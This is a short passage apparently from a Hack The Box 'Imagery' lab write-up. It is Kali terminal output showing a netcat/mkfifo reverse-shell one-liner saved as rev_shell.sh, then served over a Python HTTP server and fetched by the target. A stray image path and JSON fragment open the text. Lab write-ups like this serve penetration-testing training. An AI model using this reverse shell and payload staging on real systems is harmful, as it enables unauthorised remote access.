 "transformType": "crop",
┌──(agonen㉿kali)-[~/htb/Imagery]
└─$ cat > rev_shell.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.44 4444 >/tmp/f
^C
┌──(agonen㉿kali)-[~/htb/Imagery]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.11.88 - - [28/Oct/2025 23:04:53] "GET /rev_shell.sh HTTP/1.1" 200 -